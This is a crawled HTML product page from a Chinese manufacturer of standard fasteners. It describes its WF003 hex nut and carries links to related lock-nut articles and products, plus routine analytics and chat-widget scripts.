

--- FILE ---
content_type: text/html
request_url: http://www.wei-fu.com/content4_97.htm
body_size: 6528
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="WF003六角螺母,六角螺母厂家" />
<meta name="description" content="WF003六角螺母与螺栓、螺钉配合使用，起连接紧固机件作用。WF003六角螺母的中经1型六角螺母应用z广，C级螺母用于表面比较粗糙、对精度要求不高的机器、设备或结构上；A级和B级螺母用于表面比较光洁、对精度要求较高的机器,了解更多产品信息请咨询0577-65350010" />
<title>WF003六角螺母_六角螺母厂家 - 瑞安市威孚标准件有限公司</title>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes" />
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/template3/style/MarqueeClass.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script type="text/javascript" src="/Templates/template3/style/jquery.imagezoom.min02.js"></script>
<script type="text/javascript" src="/Templates/template3/style/jquery.tableui.js"></script>
<script type="text/javascript">
	$(function(){
		$(".table_solid").tableUI();
	});
</script>
</head>
<body>
<div id="header_index">
  <div class="logo"><a href="/"><img src="/Templates/template3/style/logo.jpg" title="瑞安市威孚标准件有限公司" alt="瑞安市威孚标准件有限公司" /></a></div>
  <div class="lanuage"><a href="/"><img src="/Templates/template3/style/chinese.jpg" title="瑞安市威孚标准件有限公司中文站" alt="瑞安市威孚标准件有限公司中文站" />中文</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a href="/en/" target="_blank" rel="nofollow"><img src="/Templates/template3/style/english.jpg" title="瑞安市威孚标准件有限公司英文站" alt="瑞安市威孚标准件有限公司英文站" />English</a></div>
  <div class="top_right">
    <p>电话：15868766877</p>
    <p>传真：0577-65365455</p>
    </p>
  </div>
</div>
<div class="menu_index">
  <ul>
             <li  ><a href="/">网站首页</a>
    </li>
     <li  ><a href="/product.htm">产品展示</a>
    </li>
     <li  ><a href="/news.htm">新闻动态</a>
    </li>
     <li  ><a href="/category37.htm">企业环境</a>
    </li>
     <li  ><a rel="nofollow" href="/company.htm">公司简介</a>
    </li>
     <li  class="nav_yidong"  ><a href="/page-65.htm">留言反馈</a>
    </li>
     <li  ><a rel="nofollow" href="/contact.htm">联系方式</a>
    </li>
        
  </ul>
</div>
<div id="container">
  <div id="mydefault">
    <div class="subtitle"> <span class="weizhi">当前位置：<a class="home_inside" href="/">首页</a>&nbsp;&gt;&nbsp;<a href="/product.htm">产品展示</a>&nbsp;&gt;&nbsp;<a class="color_css" href="/class379.html">六角螺母</a></span>
      <p>六角螺母</p>
    </div>
    <div class="mydefault_content">
      <div class="box">
        <div class="tb-booth tb-pic tb-s310"><a href="/upload/20160708/104204336075.jpg"><img src="/upload/20160708/104204336075.jpg" alt="WF003六角螺母" rel="/upload/20160708/104204336075.jpg" class="jqzoom" /></a></div>
        <ul class="tb-thumb" id="thumblist">
                  </ul>
      </div>
      <div class="inside_nr">
        <h1 class="biaoti02">WF003六角螺母</h1>
        <p class="date_pro">产品分类：<a href="/class379.html">六角螺母</a></p>
        <p>产品产地：温州</p>
<p>经营模式：生产加工</p>
<p>主营产品：防松螺母、锁紧螺母</p>
<p>主营行业：卡簧、挡圈; 螺栓; 垫圈; 螺母</p>
<p>原则：一贯遵循以诚相待、以信相对、互惠互利，共同发展</p>
<p>宗旨:不断创新、精益求精</p>
<p>应用：汽车工业、机械制造、气动工具、家具五金等</p>        <div class="desc_inside"></div>
        <button onclick="lianChat.btnRun('.lianChat_movePosition');" style="display:block;margin: 0 auto;padding: 5px;float: left;" id="lxPopup-btn2" class="lXPopup-btn lianChat_movePosition"> <i class="icon-now"></i><span>立即咨询</span> </button>
      </div>
      <div class="nr"><p>  WF003六角螺母与螺栓、螺钉配合使用，起连接紧固机件作用。WF003六角螺母的中经1型六角螺母应用z广，C级螺母用于表面比较粗糙、对精度要求不高的机器、设备或结构上；A级和B级螺母用于表面比较光洁、对精度要求较高的机器、设备或结构上。</p><p>高性能WF003六角螺母由螺母本体和底盘组成，螺母本体为六角棱柱状，螺母本体中间部位设有圆形状通孔，圆形状通孔上设有内螺纹，螺母本体的一个侧面上设有凸块，该侧面对立的侧面上也设有凸块，产品的凸块设置在螺母本体侧面的中间处，凸块为圆柱状，凸块与螺母本体通过一次性加工而成；</p><p><img src="/upload/20160708/1467945744385435.jpg" style="float:none;" title=""/></p><p><img src="/upload/20160708/1467945746484107.jpg" style="float:none;" title=""/></p><p><img src="/upload/20160708/1467945746377431.jpg" style="float:none;" title=""/></p><p><img src="/upload/20160708/1467945746537036.jpg" style="float:none;" title=""/></p><p><br/></p></div>
      <div class="word_news">
  <h2>防松螺母|锁紧螺母相关信息</h2>
  <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">         <ul class="row">
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_321.htm" title="" target="_blank"> 常见防松螺母类型及各自的结构和工作原理有哪些？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_320.htm" title="" target="_blank"> 锁紧螺母的选材有哪些考虑因素？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_319.htm" title="" target="_blank"> 锁紧螺母的安全性能如何保障？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_318.htm" title="" target="_blank"> 防松螺母与其他连接元件之间的配合原理是什么？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_317.htm" title="" target="_blank"> 传统螺母与防松/锁紧螺母的优劣与适用场景 </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_316.htm" title="" target="_blank"> 各式防松螺母的特性与选用建议 </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_315.htm" title="" target="_blank"> 防松螺母的选材有哪些考虑因素？常用的材料有哪些，它们的优缺点是什么？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_314.htm" title="" target="_blank"> 常见的锁紧螺母类型有哪些？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_313.htm" title="" target="_blank"> 防松螺母：牢不可破的承诺，紧固技术的革新力量 </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_312.htm" title="" target="_blank"> 锁紧螺母：紧固之力，稳固连接的精密之锁 </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_311.htm" title="" target="_blank"> 锁紧螺母与普通螺母相比，有何优势和特点？在哪些特殊场景下更适合使用锁紧螺母？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_310.htm" title="" target="_blank"> 在实际使用中，防松螺母可能出现哪些常见问题？如何识别这些问题并采取相应的解决措施？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_309.htm" title="" target="_blank"> 锁紧螺母在使用过程中可能出现哪些常见问题？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_308.htm" title="" target="_blank"> 在设计和选择防松螺母时，如何考虑其对结构或设备整体重量和尺寸的影响？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_307.htm" title="" target="_blank"> 防松螺母的安装和拆卸方法有哪些？如何正确使用工具进行安装和拆卸以避免损坏？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_306.htm" title="" target="_blank"> 对于高温、高压或腐蚀环境，如何选择合适的锁紧螺母以确保其性能和耐久性？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_305.htm" title="" target="_blank"> 锁紧螺母在长期使用后，如何判断其是否需要更换或维修？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_304.htm" title="" target="_blank"> 防松螺母在高速运动或高频振动环境下的性能如何？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_303.htm" title="" target="_blank"> 防松螺母的存储和保养方法是什么？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_302.htm" title="" target="_blank"> 锁紧螺母有没有特殊的安装步骤或注意事项？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_301.htm" title="" target="_blank"> 锁紧螺母的设计是否会对整体结构或设备的重量和尺寸产生影响？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_300.htm" title="" target="_blank"> 对于特殊环境条件，如何选择和应用合适的防松螺母？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_299.htm" title="" target="_blank"> 防松螺母在长期使用后，如何判断其是否需要更换或维修？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_298.htm" title="" target="_blank"> 锁紧螺母的预紧力如何调节？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_297.htm" title="" target="_blank"> 锁紧螺母的振动阻尼性能如何？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_296.htm" title="" target="_blank"> 防松螺母的锁紧力如何进行调节？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_295.htm" title="" target="_blank"> 如何根据实际连接需求选择合适的锁紧螺母型号？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_294.htm" title="" target="_blank"> 防松螺母在机械制造行业中的市场地位和应用前景如何？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_293.htm" title="" target="_blank"> 防松螺母如何有效防止螺丝松动，提供可靠的固定效果？ </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_292.htm" title="" target="_blank"> 防松螺母在哪些领域具有广泛的应用 </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_291.htm" title="" target="_blank"> 锁紧螺母的安装方式和操作方法是怎样的 </a> </li>
            <li class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a href="/content3_290.htm" title="" target="_blank"> 锁紧螺母的承载能力和寿命如何 </a> </li>
          </ul>
     </div>
</div>
      <div class="word_protduct">
    <div>
        <h2>
                    防松螺母|锁紧螺母        
        </h2>
        <p>瑞安市威孚标准件有限公司专业生产<a href="/fslm.htm" title="防松螺母" target="_blank">防松螺母</a>、<a href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>，广泛应用于汽车工业、机械制造、气动工具、医疗设备、家具五金等领域，并深受国内外客户的一致好评，为我公司取得了良好的质量信誉。</p>
    </div>
            <div>
        <h3>防松螺母|锁紧螺母相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_286.htm" title="" target="_blank">
                带六角压对边防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_285.htm" title="" target="_blank">
                WF002尼龙防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_284.htm" title="" target="_blank">
                强度高​防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_283.htm" title="" target="_blank">
                耐腐蚀​防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_282.htm" title="" target="_blank">
                ​威孚防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_278.htm" title="" target="_blank">
                花齿防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_277.htm" title="" target="_blank">
                花齿防滑防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_276.htm" title="" target="_blank">
                尼龙防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_275.htm" title="" target="_blank">
                ​防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_274.htm" title="" target="_blank">
                六角防松螺母                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>防松螺母|锁紧螺母相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_273.htm" title="" target="_blank">
                防滑锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_244.htm" title="" target="_blank">
                锁紧螺母组合图                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_59.htm" title="" target="_blank">
                法兰面金属锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_58.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_57.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_56.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_55.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_54.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_53.htm" title="" target="_blank">
                法兰面尼龙垫圈锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_52.htm" title="" target="_blank">
                法兰面压三点锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_51.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_50.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_49.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
      <div id="up_down">
        <p> 上一个：<a href="/content4_96.htm" title="WF004六角螺母">WF004六角螺母</a><br />
          下一个：<a href="/content4_98.htm" title="WF002六角螺母">WF002六角螺母</a></p>
      </div>
      <div class="details">相关信息</div>
            <ul class="image">
                <li> <a href="/content4_106.htm"><img src="/thumb/20160708/105505729110_220-220.jpg" width="220" height="220" alt="六角螺母" title="六角螺母"/>
          <h3>六角螺母</h3>
          </a> </li>
                <li> <a href="/content4_105.htm"><img src="/thumb/20160708/104910233766_220-220.jpg" width="220" height="220" alt="六角薄螺母" title="六角薄螺母"/>
          <h3>六角薄螺母</h3>
          </a> </li>
                <li> <a href="/content4_104.htm"><img src="/thumb/20160708/104800951042_220-220.jpg" width="220" height="220" alt="T型台阶螺母" title="T型台阶螺母"/>
          <h3>T型台阶螺母</h3>
          </a> </li>
              </ul>
       </div>
  </div>
  <div id="navigation"> <div class="nav_h2title"><h2>产品分类</h2><span class="nav_en">Product List</span></div>
<ul class="prolist_nav">
                        <li><a href="/fslm.htm">防松螺母</a></li>
                <li><a href="/class387.html">锁紧螺母</a></li>
                <li><a class="red" href="/class379.html">六角螺母</a></li>
                <li><a href="/class386.html">法兰螺母</a></li>
                <li><a href="/class391.html">半圆键</a></li>
                <li><a href="/category36.htm">六角台阶螺母</a></li>
                <li><a href="/category19.htm">圆形衬套</a></li>
                <li><a href="/category20.htm">扁平螺母</a></li>
                <li><a href="/class389.html">四方螺母</a></li>
                <li><a href="/class388.html">焊接螺母</a></li>
                <li><a href="/guacao.htm">刮槽螺母</a></li>
                <li><a href="/zhoujian.htm">轴肩螺母</a></li>
                <li><a href="/yuanxing.htm">圆形螺母</a></li>
                <li><a href="/zuankong.htm">钻孔螺母</a></li>
                <li><a href="/class398.html">T型螺母</a></li>
                <li><a href="/zuhedandian.htm">组合弹垫螺母</a></li>
                <li><a href="/huosai.htm">活塞油塞</a></li>
                <li><a href="/class390.html">冷镦异形件</a></li>
                <li><a href="/category35.htm">盖型螺母</a></li>
                <li><a href="/class380.html">螺栓</a></li>
                <li><a href="/category[catid].htm">垫圈</a></li>
            
</ul>    <div class="nav_contact">
<p class="contact_h2title">联系我们</p>
<div class="navcontact">
<p class="contact00">了解更多我们的详细信息，请致电</p>
<p class="contact001"></p>
<p class="contact000">或给我们留言</p>
<p class="contact002"><a href="/page-65.htm">在线留言</a></p>
</div>
</div> </div>
</div>
<div id="footer_indexbg">
  <div id="footer_index">
    <p> 瑞安市威孚标准件有限公司 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">浙ICP备12022881号-1</a> <a href="/sitemap.xml" target="_blank">站点地图</a> </p>
    <p> 主营产品：      <a href="/fslm.htm" title="防松螺母" target="_blank">防松螺母</a>、<a href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>      质优价廉，欢迎来电选购！ </p>
  </div>
  <div style="width:200px;margin:0 auto; padding:20px 0;"> <a rel="nofollow" target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038102330987" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Templates/template3/style/ico.png" style="float:left;"/>
    <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33038102330987号</p>
    </a></div>
  <p style="text-align:center;"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fad1c4052781d7923b0fb1bc84127bf40' type='text/javascript'%3E%3C/script%3E"));
</script></p>
  <p style="text-align:center;"><script src="http://10.cq3w.cn:8080/cimls/SNS.jsp?Fps_Conf_shopId=1283941207490" ></script> 
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?155e97c9659c903deb1439fb455ca7ff";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
</div>

<!-- 底部文件 -->
<footer>
  <div class="footerDiv">
    <ul class="footerWrap row">
      <li class="map" data-url="/"> <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li class="tels start" data-url="tel:15868766877"> <a href="tel:15868766877"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a> </li>
      <li class="xinxi" data-url="javascript:void(0);"> <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!--流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?29721122c3c3ef7893cf5ecba7d3872c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 
<script type="text/javascript">
$(document).ready(function(){

	$(".jqzoom").imagezoom();
	
	$("#thumblist li a").click(function(){
		$(this).parents("li").addClass("tb-selected").siblings().removeClass("tb-selected");
		$(".jqzoom").attr('src',$(this).find("img").attr("mid"));
		$(".jqzoom").attr('rel',$(this).find("img").attr("big"));
	});

});
</script>
</body>
</html>